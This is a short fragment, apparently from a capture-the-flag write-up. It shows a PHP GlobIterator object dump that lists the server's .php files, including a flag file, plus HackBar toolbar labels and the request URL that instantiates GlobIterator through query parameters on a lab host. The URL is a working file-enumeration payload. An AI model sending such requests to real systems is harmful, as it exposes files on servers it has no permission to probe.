 object(GlobIterator)#2 (4) { ["pathName":"SplFileInfo":private]=> string(16) "./f1agi3hEre.php"
["fileName":"SplFileInfo":private]=> string(14) "f1agi3hEre.php"
["glob":"DirectoryIterator":private]=> string(14) "glob://./*.php"
["subPathName":"RecursiveDirectoryIterator":private]=> string(0) "" }
./f1agi3hEre.php=>./f1agi3hEre.php
./index.php=>./index.php
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://192.168.1.132:10006/index.php?name=GlobIterator&param=./*.php&param2=0